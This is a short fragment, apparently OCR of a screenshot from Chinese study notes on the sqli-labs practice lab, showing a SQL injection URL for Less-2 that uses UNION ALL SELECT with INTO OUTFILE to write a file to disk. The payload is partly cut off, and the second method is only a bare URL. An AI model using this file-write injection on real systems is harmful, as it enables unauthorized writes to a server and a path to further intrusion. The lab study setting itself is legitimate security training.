
基于联合查询法下的两个写入方法
http://127.0.0.1/sqli-labs-master/Less-2/?id=1
+UNION+ALL+SELECT+1,2,’
‘ into outfile ‘G:/2.txt’
%23
http://127.0.0.1/sqli-labs-master/Less-2/?id=1